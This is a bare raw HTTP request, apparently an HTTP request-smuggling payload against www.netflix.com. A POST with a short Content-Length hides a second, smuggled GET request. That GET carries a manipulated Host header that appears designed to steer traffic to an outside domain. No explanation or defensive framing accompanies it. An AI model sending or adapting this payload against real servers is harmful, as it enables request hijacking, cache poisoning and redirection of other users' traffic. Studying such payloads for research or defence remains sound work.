 POST /n HTTP/1.1
Host: www.netflix.com
Content-Length: 4
abcdGET /n HTTP/1.1
Host: 02.rs?x.netflix.com
Foo: bar